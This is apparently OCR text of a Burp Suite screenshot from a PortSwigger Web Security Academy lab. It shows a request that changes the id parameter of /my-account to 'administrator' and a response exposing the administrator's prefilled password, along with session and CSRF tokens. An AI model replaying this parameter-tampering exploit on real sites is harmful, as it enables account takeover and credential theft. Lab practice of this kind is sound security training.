 Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a070003033d3f76c0f07cc6002300c2.web-security-academy.net
3 Cookie: session=W1aKWaSqhtbNcuEkuAEoQfxf0I2OlVNc
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a070003033d3f76c0f07cc6002300c2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Pretty Raw Hex Render \n
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
m8ZHyMnBXAhL3wvIE0XjdLpqgJZr1XJ5">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
m8ZHyMnBXAhL3wvIE0XjdLpqgJZr1XJ5">
66 <input required type=password name=password value='
wp7qfh11hnrgtb1aauxu'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 </div>
73 </body>
Selection 20
Selected text
wp7qfh11hnrgtb1aauxu
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 4